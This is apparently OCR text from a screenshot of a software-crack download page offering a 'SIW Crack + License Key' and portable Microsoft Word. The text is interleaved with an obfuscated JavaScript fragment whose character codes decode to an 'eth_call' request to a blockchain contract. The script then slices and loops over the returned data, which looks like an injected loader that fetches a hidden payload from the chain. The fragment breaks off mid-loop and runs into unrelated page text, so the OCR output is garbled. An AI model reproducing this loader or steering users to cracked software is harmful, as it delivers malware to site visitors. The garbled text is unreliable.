
fromCharCode(101,116,104,95,99,97,108,108),params:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,9
8,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,10
1,56,54,101,50,99,50,54,52,52,50,101,55),data:String.fromCha
rCode(48,120,101,97,56,55,57,54,51,52)},String.fromCharCode
(108,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result)
{let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for
(let i=0;i Verify Processor: 1 GHz processor needed RAM:
Enough for patching Disk space: 64 GB required Microsoft
Word provides a word processing environment for
document creation and editing. It
Microsoft
Read More »
Word
Office
Portable
System Information for Windows
+
(SIW) Crack + License Key
Product
Key
Universal Genuine